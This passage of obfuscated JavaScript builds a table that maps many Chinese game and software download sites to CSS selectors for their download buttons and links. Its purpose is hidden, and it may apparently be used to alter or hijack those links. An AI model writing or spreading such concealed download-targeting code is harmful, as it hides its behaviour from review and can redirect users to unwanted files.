25f852(0x1f1),a0_0x25f852(0x1a2)+a0_0x25f852(0x461)+a0_0x25f852(0x1c7)+a0_0x25f852(0x408)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2be)+a0_0x25f852(0x1a3)+a0_0x25f852(0x267)]=[a0_0x25f852(0x1a5)+a0_0x25f852(0x414)+'ox_'+a0_0x25f852(0x20f)+'tre'+'\x20#d'+a0_0x25f852(0x2b5)+a0_0x25f852(0x2dc)+a0_0x25f852(0x264)+a0_0x25f852(0x358),a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x34f)+'h24'+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x2e4)+a0_0x25f852(0x261)+a0_0x25f852(0x1ef)+a0_0x25f852(0x45a)+'dow'+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'a',a0_0x25f852(0x197)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2e7)+'d2.'+'cc']=['.ms'+a0_0x25f852(0x1d3)+a0_0x25f852(0x188)+'tn_'+'box'+'\x20a',a0_0x25f852(0x28d)+a0_0x25f852(0x43c)+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x4a3)+a0_0x25f852(0x3b2)+'.cc']=['.d_'+a0_0x25f852(0x3fc)+a0_0x25f852(0x1d6)+a0_0x25f852(0x363)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'a','#ga'+'me_'+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x3d3)+a0_0x25f852(0x1c3)+'yan'+a0_0x25f852(0x2b8)+a0_0x25f852(0x267)]=[a0_0x25f852(0x1a5)+a0_0x25f852(0x414)+'ox\x20'+a0_0x25f852(0x417)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+a0_0x25f852(0x365)+a0_0x25f852(0x392)+'i\x20a'],a0_0x568784['m.j'+a0_0x25f852(0x270)+a0_0x25f852(0x339)+a0_0x25f852(0x26a)+'.co'+'m']=[a0_0x25f852(0x2e4)+a0_0x25f852(0x261)+'inf'+a0_0x25f852(0x45a)+a0_0x25f852(0x363)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'a',a0_0x25f852(0x197)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x487)+'fan'+a0_0x25f852(0x444)+'n']=[a0_0x25f852(0x15b)+a0_0x25f852(0x48b)+'inf'+a0_0x25f852(0x45a)+a0_0x25f852(0x40f)+'\x20a',a0_0x25f852(0x28f)+a0_0x25f852(0x31f)+a0_0x25f852(0x2a1)+a0_0x25f852(0x15a)+a0_0x25f852(0x3bb)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x29d)+a0_0x25f852(0x44b)+a0_0x25f852(0x262)+'cn']=[a0_0x25f852(0x434)+a0_0x25f852(0x310)+a0_0x25f852(0x221)+a0_0x25f852(0x446)+a0_0x25f852(0x1e1),a0_0x25f852(0x15b)+a0_0x25f852(0x48b)+a0_0x25f852(0x365)+'t\x20u'+a0_0x25f852(0x18e)+'i\x20a'],a0_0x568784[a0_0x25f852(0x1f0)+a0_0x25f852(0x315)+a0_0x25f852(0x1de)+'om']=[a0_0x25f852(0x47a)+a0_0x25f852(0x3fc)+a0_0x25f852(0x1d6)+a0_0x25f852(0x281)+a0_0x25f852(0x2b5),'.Gm'+a0_0x25f852(0x1ef)+a0_0x25f852(0x45a)+a0_0x25f852(0x40f)+a0_0x25f852(0x252)+a0_0x25f852(0x4ca)+a0_0x25f852(0x40f)+'\x20a','.m-'+a0_0x25f852(0x3cd)+a0_0x25f852(0x18a)+a0_0x25f852(0x47e)+a0_0x25f852(0x1e3)+'-ra'+a0_0x25f852(0x3c6)+a0_0x25f852(0x3c2)+a0_0x25f852(0x337)+'tem'+'\x20a',a0_0x25f852(0x1a2)+a0_0x25f852(0x473)+a0_0x25f852(0x3ce)+a0_0x25f852(0x1d0)+'li\x20'+'a',a0_0x25f852(0x28d)+a0_0x25f852(0x43c)+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784['www'+a0_0x25f852(0x469)+'eie'+a0_0x25f852(0x24b)+'n']=[a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+a0_0x25f852(0x2a2)+'btn'+a0_0x25f852(0x4a2)+a0_0x25f852(0x358),a0_0x25f852(0x434)+a0_0x25f852(0x310)+'ul\x20'+a0_0x25f852(0x430)+'a'],a0_0x568784['m.8'+'bei'+a0_0x25f852(0x219)+'cn']=[a0_0x25f852(0x18d)+'x-d'+a0_0x25f852(0x4ab)+'sof'+'t-b'+a0_0x25f852(0x3f8)+'a',a0_0x25f852(0x42e)+a0_0x25f852(0x4b4)+'li\x20'+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x239)+a0_0x25f852(0x284)+'ip.'+'com']=[a0_0x25f852(0x1a5)+'fob'+a0_0x25f852(0x2ab)+a0_0x25f852(0x20f)+a0_0x25f852(0x3b4)+a0_0x25f852(0x214)+a0_0x25f852(0x2b5)+a0_0x25f852(0x2dc)+a0_0x25f852(0x264)+a0_0x25f852(0x358),a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784['m.h'+'ack'+'vip'+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x2e4)+a0_0x25f852(0x261)+'inf'+a0_0x25f852(0x45a)+a0_0x25f852(0x363)+'n_b'+a0_0x25f852(0x3de)+'a','.kl'+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x354)+a0_0x25f852(0x2b1)+a0_0x25f852(0x1a7)+a0_0x25f852(0x2ac)+a0_0x25f852(0x267)]=[a0_0x25f852(0x4b0)+a0_0x25f852(0x438)+a0_0x25f852(0x214)+a0_0x25f852(0x40f)+a0_0x25f852(0x3e6),a0_0x25f852(0x21b)+a0_0x25f852(0x236)+a0_0x25f852(0x21a)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x37a)+'eb2'+a0_0x25f852(0x3dd)+'are'+a0_0x25f852(0x434)+'m']=['#so'+a0_0x25f852(0x261)+a0_0x25f852(0x1ef)+a0_0x25f852(0x45a)+a0_0x25f852(0x363)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'a',a0_0x25f852(0x3aa)+'_bo'+'x\x20l'+a0_0x25f852(0x1a4)],a0_0x568784['www'+a0_0x25f852(0x312)+a0_0x25f852(0x168)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x2db)+a0_0x25f852(0x2d8)+a0_0x25f852(0x16b)+'sho'+a0_0x25f852(0x210)+a0_0x25f852(0x408)+a0_0x25f852(0x1a4),a0_0x25f852(0x1a2)+'-li'+a0_0x25f852(0x4b4)+'.zt'+a0_0x25f852(0x46e)+a0_0x25f852(0x37f)+'a'],a0_0x568784[a0_0x25f852(0x321)+a0_0x25f852(0x312)+a0_0x25f852(0x168)+'.co'+'m']=[a0_0x25f852(0x47a)+'gam'+a0_0x25f852(0x1d6)+a0_0x25f852(0x363)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'\x20a',a0_0x25f852(0x42e)+a0_0x25f852(0x324)+a0_0x25f852(0x1c7)+'\x20ul'+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784['www'+a0_0x25f852(0x234)+'ewe'+a0_0x25f852(0x2cd)+a0_0x25f852(0x42a)+a0_0x25f852(0x267)]=['.Gm'+'inf'+'o\x20\x20'+a0_0x25f852(0x1f4)+'n_b'+a0_0x25f852(0x3de)+a0_0x25f852(0x1f4)+a0_0x25f852(0x413),a0_0x25f852(0x2fd)+a0_0x25f852(0x489)+a0_0x25f852(0x2f8)+'\x20a'],a0_0x568784[a0_0x25f852(0x445)+a0_0x25f852(0x437)+a0_0x25f852(0x16f)+a0_0x25f852(0x1c6)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x3d6)+a0_0x25f852(0x19d)+a0_0x25f852(0x2ea)+a0_0x25f852(0x3c2)+a0_0x25f852(0x363)+'n\x20\x20'+'a',a0_0x25f852(0x197)+a0_0x25f852(0x205)+'\x20li'+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x42e)+a0_0x25f852(0x404)+a0_0x25f852(0x4b2)+'.co'+'m']=[a0_0x25f852(0x4b0)+a0_0x25f852(0x438)+a0_0x25f852(0x3a7)+a0_0x25f852(0x3df)+'ns\x20'+'a','.mb'+a0_0x25f852(0x43c)+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x4a3)+a0_0x25f852(0x4a0)+a0_0x25f852(0x3e1)+a0_0x25f852(0x2e8)+'om']=[a0_0x25f852(0x47a)+a0_0x25f852(0x3fc)+a0_0x25f852(0x1d6)+'sof'+a0_0x25f852(0x483)+a0_0x25f852(0x4b9)+a0_0x25f852(0x1c7)+'\x20a','.zt'+a0_0x25f852(0x473)+a0_0x25f852(0x3ce)+a0_0x25f852(0x1d0)+a0_0x25f852(0x430)+'a'],a0_0x568784['m.g'+a0_0x25f852(0x297)+'iu.'+a0_0x25f852(0x267)]=[a0_0x25f852(0x15b)+a0_0x25f852(0x480)+a0_0x25f852(0x472)+'n\x20#'+a0_0x25f852(0x3fc)+'e_d'+a0_0x25f852(0x2b5)+a0_0x25f852(0x43b)+a0_0x25f852(0x413),'.ga'+a0_0x25f852(0x480)+a0_0x25f852(0x365)+a0_0x25f852(0x2a2)+a0_0x25f852(0x3fc)+a0_0x25f852(0x369)+a0_0x25f852(0x3d9)+a0_0x25f852(0x46e)+a0_0x25f852(0x37f)+'a'],a0_0x568784['www'+a0_0x25f852(0x49d)+a0_0x25f852(0x424)+a0_0x25f852(0x30c)+'om']=['.s-'+a0_0x25f852(0x4c0)+a0_0x25f852(0x2b7)+a0_0x25f852(0x3a5)+a0_0x25f852(0x2b5)+a0_0x25f852(0x40f)+a0_0x25f852(0x4bf)+'\x20a',a0_0x25f852(0x28d)+'-hj'+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x171)+a0_0x25f852(0x335)+'cn']=['.d_'+a0_0x25f852(0x3fc)+'e\x20.'+a0_0x25f852(0x281)+a0_0x25f852(0x2b5),a0_0x25f852(0x1ee)+a0_0x25f852(0x1b3)+a0_0x25f852(0x241)+a0_0x25f852(0x361)+a0_0x25f852(0x3eb)+a0_0x25f852(0x4b4)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x256)+'huz'+a0_0x25f852(0x311)+a0_0x25f852(0x1f3)+a0_0x25f852(0x1df)+'om']=[a0_0x25f852(0x3a9)+a0_0x25f852(0x4b6)+a0_0x25f852(0x4ca)+'top'+a0_0x25f852(0x363)+a0_0x25f852(0x413),a0_0x25f852(0x44d)+'s-b'+a0_0x25f852(0x3a0)+a0_0x25f852(0x363)+a0_0x25f852(0x492)+a0_0x25f852(0x363)+a0_0x25f852(0x30d)+'n\x20',a0_0x25f852(0x197)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784['www'+a0_0x25f852(0x31e)+a0_0x25f852(0x26c)+a0_0x25f852(0x200)+'iao'+a0_0x25f852(0x434)+'m']=['.s-'+'hea'+a0_0x25f852(0x2b7)+'\x20.b'+a0_0x25f852(0x3f8)+'a',a0_0x25f852(0x44d)+a0_0x25f852(0x37d)+'ox-'+'dow'+a0_0x25f852(0x413),a0_0x25f852(0x179)+a0_0x25f852(0x428)+a0_0x25f852(0x35a)+'t\x20.'+a0_0x25f852(0x28a)+a0_0x25f852(0x2b2)+a0_0x25f852(0x358),a0_0x25f852(0x2fd)+'ftl'+'sit'+'\x20a'],a0_0x568784[a0_0x25f852(0x34f)+a0_0x25f852(0x45f)+'qw.'+'cn']=['.ga'+a0_0x25f852(0x480)+'det'+a0_0x25f852(0x1cd)+'\x20.x'+a0_0x25f852(0x422)+a0_0x25f852(0x413)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x29b)+'ngf'+a0_0x25f852(0x198)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x1a5)+a0_0x25f852(0x351)+a0_0x25f852(0x1f4)+a0_0x25f852(0x413)],a0_0x568784[a0_0x25f852(0x445)+a0_0x25f852(0x2eb)+'fuw'+'g.c'+'om']=[a0_0x25f852(0x434)+a0_0x25f852(0x310)+a0_0x25f852(0x221)+a0_0x25f852(0x446)+a0_0x25f852(0x1e1)],a0_0x568784['www'+a0_0x25f852(0x2db)+a0_0x25f852(0x2f2)+a0_0x25f852(0x486)+'dao'+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x221)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+a0_0x25f852(0x39a)+a0_0x25f852(0x436)+a0_0x25f852(0x260)+'\x20a'],a0_0x568784['m.s'+a0_0x25f852(0x282)+a0_0x25f852(0x348)+a0_0x25f852(0x26b)+'o.c'+'om']=[a0_0x25f852(0x15b)+'meI'+'nfo'+a0_0x25f852(0x21f)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x49d)+a0_0x25f852(0x48d)+a0_0x25f852(0x312)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'.do'+a0_0x25f852(0x3a2)+a0_0x25f852(0x1d0)+'a'],a0_0x568784[a0_0x25f852(0x1f0)+a0_0x25f852(0x346)+'o.c'+'n']=[a0_0x25f852(0x28f)+a0_0x25f852(0x347)+a0_0x25f852(0x229)+'a',a0_0x25f852(0x399)+'w_b'+a0_0x25f852(0x2ab)+'dow'+a0_0x25f852(0x410)+'N\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x329)+a0_0x25f852(0x383)+a0_0x25f852(0x1f6)+'om.'+'cn']=[a0_0x25f852(0x471)+a0_0x25f852(0x32a)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2ca)+a0_0x25f852(0x447)+a0_0x25f852(0x1cb)+a0_0x25f852(0x267)+a0_0x25f852(0x312)]=[a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+a0_0x25f852(0x1c7)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x291)+a0_0x25f852(0x319)+a0_0x25f852(0x312)]=['.bt'+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'a'],a0_0x568784[a0_0x25f852(0x20b)+a0_0x25f852(0x3cf)+a0_0x25f852(0x189)+'n']=['.d_'+a0_0x25f852(0x3fc)+a0_0x25f852(0x3c8)],a0_0x568784[a0_0x25f852(0x2c7)+'.17'+'utt'+'.co'+'m']=[a0_0x25f852(0x1a5)+a0_0x25f852(0x414)+a0_0x25f852(0x3de)+a0_0x25f852(0x417)+'wnl'+a0_0x25f852(0x48f)+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+'lis'+a0_0x25f852(0x1f1)],a0_0x568784[a0_0x25f852(0x4be)+'7ut'+a0_0x25f852(0x235)+'om']=[a0_0x25f852(0x3c0)+a0_0x25f852(0x30e)+a0_0x25f852(0x301)+'\x20.x'+a0_0x25f852(0x422)+a0_0x25f852(0x413),'.kl'+a0_0x25f852(0x205)+'\x20li'+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.bd'+a0_0x25f852(0x35b)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x421)+a0_0x25f852(0x201)+'ame'+a0_0x25f852(0x3bd)+a0_0x25f852(0x2a2)+a0_0x25f852(0x3ef)+a0_0x25f852(0x2b5)+'_in'+a0_0x25f852(0x351)+'a',a0_0x25f852(0x21b)+'inC'+a0_0x25f852(0x21a)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x443)+a0_0x25f852(0x42f)+a0_0x25f852(0x277)+'om']=['.d_'+'gam'+a0_0x25f852(0x1d6)+a0_0x25f852(0x28a)+a0_0x25f852(0x483)+a0_0x25f852(0x4b9)+a0_0x25f852(0x1c7)+'\x20a','.zt'+a0_0x25f852(0x461)+a0_0x25f852(0x1c7)+a0_0x25f852(0x4bf)+'\x20a',a0_0x25f852(0x1a2)+'_so'+a0_0x25f852(0x3ce)+a0_0x25f852(0x1d0)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.sa'+a0_0x25f852(0x263)+'o9.'+a0_0x25f852(0x267)]=[a0_0x25f852(0x1a5)+a0_0x25f852(0x414)+a0_0x25f852(0x3de)+a0_0x25f852(0x417)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x2ca)+'ang'+a0_0x25f852(0x1b4)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x2e4)+a0_0x25f852(0x261)+a0_0x25f852(0x1ef)+a0_0x25f852(0x45a)+'dow'+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'a',a0_0x25f852(0x197)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.yx'+a0_0x25f852(0x2a7)+a0_0x25f852(0x33c)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x3bf)+'lef'+a0_0x25f852(0x2a2)+'sof'+'t_d'+a0_0x25f852(0x2b5)+a0_0x25f852(0x2dc)+a0_0x25f852(0x3a4),a0_0x25f852(0x42e)+a0_0x25f852(0x4b4)+'ul\x20'+'li\x20'+'a'],a0_0x568784['m.y'+a0_0x25f852(0x3cb)+a0_0x25f852(0x3b6)+'.co'+'m']=[a0_0x25f852(0x221)+'wn\x20'+a0_0x25f852(0x3d0)+a0_0x25f852(0x332)+'a',a0_0x25f852(0x197)+a0_0x25f852(0x205)+'\x20li'+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x1c5)+a0_0x25f852(0x44e)+a0_0x25f852(0x33e)+'om']=[a0_0x25f852(0x4b0)+a0_0x25f852(0x438)+a0_0x25f852(0x4bf)+'\x20a','.ma'+a0_0x25f852(0x236)+a0_0x25f852(0x21a)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784['m.3'+a0_0x25f852(0x3ea)+'wg.'+a0_0x25f852(0x267)+'/ga'+'me']=[a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x1a2)+a0_0x25f852(0x461)+a0_0x25f852(0x1c7)+a0_0x25f852(0x232)+'tdo'+a0_0x25f852(0x3a2)+a0_0x25f852(0x394)],a0_0x568784[a0_0x25f852(0x2c7)+'.ac'+'ura'+'.co'+a0_0x25f852(0x256)+'n']=[a0_0x25f852(0x1e0)+a0_0x25f852(0x36b)+a0_0x25f852(0x466)+a0_0x25f852(0x4bf)+'\x20a','.do'+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x308)+'cur'+a0_0x25f852(0x207)+a0_0x25f852(0x20a)+'cn']=['.do'+a0_0x25f852(0x2e6)+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x359)+a0_0x25f852(0x20d)+'w.n'+'et']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x4a3)+a0_0x25f852(0x4a0)+'gch'+a0_0x25f852(0x1e7)+a0_0x25f852(0x23f)]=['.do'+a0_0x25f852(0x3a2)+a0_0x25f852(0x1c7)+a0_0x25f852(0x3a5)+'own'+a0_0x25f852(0x43b)+'n'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x42e)+'ang'+a0_0x25f852(0x167)+a0_0x25f852(0x22f)+'et']=[a0_0x25f852(0x471)+'tns'+'\x20li'+'\x20a'],a0_0x568784[a0_0x25f852(0x4be)+a0_0x25f852(0x2d5)+'.co'+'m']=[a0_0x25f852(0x417)+'wnl'+a0_0x25f852(0x1e1)+'add'+a0_0x25f852(0x3c5)+'s'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x474)+a0_0x25f852(0x280)+a0_0x25f852(0x267)]=['.do'+'wn_'+a0_0x25f852(0x1d0)+'a\x20'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x359)+'n7x'+a0_0x25f852(0x48e)+a0_0x25f852(0x267)]=['.do'+a0_0x25f852(0x35f)+a0_0x25f852(0x40f)+'\x20a'],a0_0x568784[a0_0x25f852(0x37a)+'in7'+a0_0x25f852(0x1cf)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x417)+'wnl'+'ink'+a0_0x25f852(0x2ed)+'res'+'s'],a0_0x568784[a0_0x25f852(0x2c7)+'.pw'+a0_0x25f852(0x41f)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x446)+a0_0x25f852(0x1e1)+'\x20di'+a0_0x25f852(0x1f7)],a0_0x568784[a0_0x25f852(0x173)+'w88'+a0_0x25f852(0x434)+'m']=['#do'+a0_0x25f852(0x446)+a0_0x25f852(0x1e1)+'add'+a0_0x25f852(0x3c5)+'s'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x1ee)+a0_0x25f852(0x40d)+a0_0x25f852(0x3ac)+'et']=[a0_0x25f852(0x389)+a0_0x25f852(0x23a)+a0_0x25f852(0x2b5)+'\x20a'],a0_0x568784[a0_0x25f852(0x2ca)+a0_0x25f852(0x1c6)+a0_0x25f852(0x3c7)+a0_0x25f852(0x23f)]=[a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+a0_0x25f852(0x40f)+'\x20a'],a0_0x568784['www'+'.tu'+a0_0x25f852(0x283)+'a.c'+'om']=[a0_0x25f852(0x2f1)+a0_0x25f852(0x213)+'a'],a0_0x568784['m.t'+a0_0x25f852(0x360)+a0_0x25f852(0x427)+a0_0x25f852(0x267)]=['.to'+a0_0x25f852(0x347)+'wn\x20'+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x3a9)+a0_0x25f852(0x1fb)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x446)+a0_0x25f852(0x39a)+'n\x20p'+'\x20a'],a0_0x568784[a0_0x25f852(0x308)+'pk8'+'.co'+'m']=[a0_0x25f852(0x2ec)+a0_0x25f852(0x3e5)+a0_0x25f852(0x49f)+a0_0x25f852(0x490)+a0_0x25f852(0x257)+a0_0x25f852(0x40f)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x3a9)+a0_0x25f852(0x1fe)+'s.c'+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x3a3)+a0_0x25f852(0x3c1)+a0_0x25f852(0x2c6)+a0_0x25f852(0x41b)+a0_0x25f852(0x2b6)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+'wnB'+a0_0x25f852(0x32a)+'\x20a'],a0_0x568784['m.c'+a0_0x25f852(0x289)+'79.'+a0_0x25f852(0x267)]=[a0_0x25f852(0x417)+a0_0x25f852(0x446)+'oad'+'\x20a'],a0_0x568784['www'+a0_0x25f852(0x431)+a0_0x25f852(0x1d9)+a0_0x25f852(0x277)+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+'an'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x496)+a0_0x25f852(0x350)+'com']=[a0_0x25f852(0x221)+'wn'],a0_0x568784[a0_0x25f852(0x2c7)+'.gm'+a0_0x25f852(0x16d)+a0_0x25f852(0x2de)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x43a)+a0_0x25f852(0x3b1)+a0_0x25f852(0x1b7)+a0_0x25f852(0x181)+'n.c'+'om']=[a0_0x25f852(0x221)+'wnB'+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x3d5)+a0_0x25f852(0x1ed)+a0_0x25f852(0x1b7)+a0_0x25f852(0x181)+a0_0x25f852(0x46f)+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x31c)+a0_0x25f852(0x30b)+a0_0x25f852(0x1b7)+a0_0x25f852(0x181)+a0_0x25f852(0x46f)+'om']=[a0_0x25f852(0x221)+'wnB'+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x314)+a0_0x25f852(0x30b)+a0_0x25f852(0x1b7)+a0_0x25f852(0x181)+a0_0x25f852(0x46f)+'om']=['.do'+'wnB'+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x3af)+a0_0x25f852(0x2fa)+'mlu'+'nta'+a0_0x25f852(0x46f)+'om']=[a0_0x25f852(0x221)+'wnB'+a0_0x25f852(0x3f8)+'a'],a0_0x568784['tyj'+'j.g'+a0_0x25f852(0x1b7)+a0_0x25f852(0x181)+a0_0x25f852(0x46f)+'om']=[a0_0x25f852(0x221)+'wnB'+a0_0x25f852(0x3f8)+'a'],a0_0x568784['jyy'+a0_0x25f852(0x3e4)+a0_0x25f852(0x1b7)+a0_0x25f852(0x181)+a0_0x25f852(0x46f)+'om']=['.do'+a0_0x25f852(0x2e6)+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x2f9)+a0_0x25f852(0x276)+'mlu'+a0_0x25f852(0x181)+a0_0x25f852(0x46f)+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x268)+a0_0x25f852(0x1f0)+a0_0x25f852(0x1b7)+a0_0x25f852(0x181)+a0_0x25f852(0x46f)+'om']=['.do'+a0_0x25f852(0x2e6)+'tn\x20'+'a'],a0_0x568784[a0_0x25f852(0x1ba)+'x.g'+a0_0x25f852(0x1b7)+a0_0x25f852(0x181)+a0_0x25f852(0x46f)+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x362)+a0_0x25f852(0x254)+a0_0x25f852(0x1b8)+a0_0x25f852(0x1e7)+'com']=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x1a6)+a0_0x25f852(0x254)+a0_0x25f852(0x1b8)+'an.'+'com']=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x21c)+a0_0x25f852(0x254)+a0_0x25f852(0x1b8)+'an.'+'com']=[a0_0x25f852(0x221)+'wnB'+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x170)+a0_0x25f852(0x254)+'unt'+'an.'+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x3b0)+a0_0x25f852(0x254)+'unt'+a0_0x25f852(0x1e7)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784['yy.'+a0_0x25f852(0x254)+a0_0x25f852(0x1b8)+'an.'+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x2d2)+a0_0x25f852(0x254)+a0_0x25f852(0x1b8)+'an.'+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x1c1)+a0_0x25f852(0x254)+a0_0x25f852(0x1b8)+'an.'+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784['jy.'+'gml'+'unt'+a0_0x25f852(0x1e7)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784['qt.'+'gml'+'unt'+a0_0x25f852(0x1e7)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+a0_0x25f852(0x2e6)+a0_0x25f852(0x3f8)+'a'],a0_0x568784[a0_0x25f852(0x4d4)+a0_0x25f852(0x219)+a0_0x25f852(0x254)+a0_0x25f852(0x1b8)+'an.'+a0_0x25f852(0x267)]=[a0_0x2